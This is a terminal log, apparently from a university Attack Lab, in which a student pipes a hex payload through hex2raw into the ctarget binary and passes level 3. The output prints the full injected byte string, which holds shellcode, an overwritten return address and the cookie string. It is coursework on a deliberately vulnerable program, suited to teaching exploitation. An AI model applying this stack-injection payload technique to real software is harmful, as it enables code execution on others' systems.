 2023212248 ~/target/
2023212248 ~/target/ vim 2023212248_3.txt
2023212248 ~/target/ ./hex2raw < 2023212248_3.txt |./ctarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00
C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
 00 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66 61 00
2023212248 ~/target/